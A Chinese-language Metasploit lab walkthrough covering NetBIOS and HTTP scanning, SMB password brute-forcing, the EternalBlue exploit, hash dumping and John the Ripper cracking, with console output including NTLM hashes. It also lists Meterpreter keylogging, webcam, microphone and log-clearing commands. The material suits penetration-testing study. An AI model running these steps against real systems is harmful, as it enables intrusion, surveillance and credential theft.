Metasploit 是使用最广泛的开发框架。Metasploit 是一个强大的工具,可以支持渗透测试参与的所有阶段,从信息收集到利用后。



端口扫描

netbios名称模块 1 2 3 4 search netbios use auxiliary/scanner/netbios/nbname show options set rhosts 10.10.113.98



查看http开的是什么服务 1 2 3 4 use auxiliary/scanner/http/http_version set rhosts 10.10.113.98 set rport 8000 run



使用smb爆破 1 2 3 4 5 6 use auxiliary/scanner/smb/smb_version show options set SMBUser penny set DB_ALL_PASS true set PASS_FILE MetasploitWordlist.txt run



开发 1 2 3 4 msf5 > setg RHOSTS 10.10.215.124 设置全局的rhosts search eternalblue use exploit/windows/smb/ms17_010_eternalblue exploit



hash破解 1 2 3 4 5 6 7 background 挂载会话 sessions 看会话 search hashdump use post/windows/gather/hashdump show options set session 1 run

###Meterpreter如何工作的

Meterpreter 命令核心命令将有助于导航和与目标系统交互。下面是一些最常用的。一旦 Meterpreter 会话开始,请记住检查运行帮助命令的所有可用命令。

核心命令 1 2 3 4 5 6 7 8 9 10 11 background:背景当前会话 exit: 终止 Meterpreter 会话 guid:获取会话 GUID(全局唯一标识符) help:显示帮助菜单 info:显示有关 Post 模块的信息 irb: 在当前会话中打开一个交互式 Ruby shell load: 加载一个或多个 Meterpreter 扩展 migrate:允许您将 Meterpreter 迁移到另一个进程 run: 执行 Meterpreter 脚本或 Post 模块 sessions:快速切换到另一个会话

文件系统命令 1 2 3 4 5 6 7 8 cd: 将改变目录 ls:将列出当前目录中的文件(dir 也可以) pwd:打印当前工作目录 edit: 将允许您编辑文件 cat:将文件的内容显示到屏幕上 rm: 将删除指定文件 search: 将搜索文件 upload: 将上传文件或目录 download: 将下载文件或目录

联网命令 1 2 3 4 5 arp:显示主机 ARP(地址解析协议)缓存 ifconfig:显示目标系统上可用的网络接口 netstat:显示网络连接 portfwd: 将本地端口转发到远程服务 route:允许您查看和修改路由表

系统命令 1 2 3 4 5 6 7 8 9 10 clearev:清除事件日志 execute: 执行命令 getpid:显示当前进程标识符 getuid:向用户显示 Meterpreter 正在运行 kill: 终止进程 pkill: 按名称终止进程 ps: 列出正在运行的进程 reboot:重新启动远程计算机 shell: 进入系统命令外壳 shutdown:关闭远程计算机 sysinfo:获取有关远程系统的信息,例如操作系统

其他命令 这些将在帮助菜单的不同菜单类别下列出

1 2 3 4 5 6 7 8 9 10 11 12 13 idletime: 返回远程用户空闲的秒数 keyscan_dump:转储击键缓冲区 keyscan_start: 开始捕捉击键 keyscan_stop:停止捕获击键 screenshare:允许您实时观看远程用户的桌面 screenshot:抓取交互式桌面的屏幕截图 record_mic:从默认麦克风录制音频 X 秒 webcam_chat:开始视频聊天 webcam_list:列出网络摄像头 webcam_snap:从指定的网络摄像头拍摄快照 webcam_stream:播放来自指定网络摄像头的视频流 getsystem: 尝试将您的权限提升到本地系统的权限 hashdump: 转储 SAM 数据库的内容

进程迁移 1 2 C:\Windows\system32>tasklist /m /fi "pid eq 进程号" 查看进程的动态链接库

hash转储 1 meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d::: meterpreter >

搜索 1 2 3 4 5 meterpreter > search -f flag2.txt Found 1 result... c:\Windows\System32\config\flag2.txt (34 bytes) meterpreter >

John或Hashcat破解NTLMhash 1 2 root@ip-10-10-196-135:~/Desktop/msmeterpreter# cat hash2.txt 69596c7aa1e8daee17f8e78870e25a5c root@ip-10-10-196-135:~/Desktop/msmeterpreter# john --format=NT --rules -w=/usr/share/wordlists/rockyou.txt hash2.txtUsing default input encoding: UTF-8 Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3]) Warning: no OpenMP support for this hash type, consider --fork=2 Press 'q' or Ctrl-C to abort, almost any other key for status Trustno1 (?) 1g 0:00:00:01 DONE (2021-09-26 13:58) 0.9090g/s 46778p/s 46778c/s 46778C/s blackrose1..2pac4ever Use the "--show --format=NT" options to display all of the cracked passwords reliably Session completed.